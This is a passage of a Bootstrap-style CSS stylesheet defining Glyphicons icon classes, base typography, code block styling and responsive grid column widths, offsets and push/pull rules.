  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #428bca;
}
a.text-primary:hover {
  color: #3071a9;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #428bca;
}
a.bg-primary:hover {
  background-color: #3071a9;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
